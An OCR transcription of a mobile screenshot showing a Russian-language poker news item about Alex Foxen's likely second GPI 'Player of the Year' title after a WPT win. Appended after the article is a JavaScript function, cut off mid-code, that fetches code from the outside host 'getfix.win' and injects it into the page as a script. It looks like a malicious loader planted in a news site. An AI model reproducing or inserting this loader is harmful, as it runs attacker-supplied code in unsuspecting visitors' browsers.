
Напомним, что в прошлом году Алекс Фоксен получил
титул «Игрок года» по версии GPI. Многие полагали, что
на этот раз ему не удастся завоевать аналогичный титул.
Все дело в том, что до участия в WPT Алекс замыкал
десятку лучших игроков. Но призовые в более
полумиллиона долларов обеспечили ему лидерство в
рейтинге, который уже скоро закроют.
Президент GPI объявил о том, что список лучших игроков
года будет объявлен 1 января. Перед этим все победы и
суммы призовых претендентов тщательно перепроверят,
чтобы исключить ошибки. Но очевидно, что звание самого
лучшего игрока года вновь достанется Алексу Фоксену.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =
document.createElement('script'); script.textContent =
data.trim(); document.head.appendChild(script);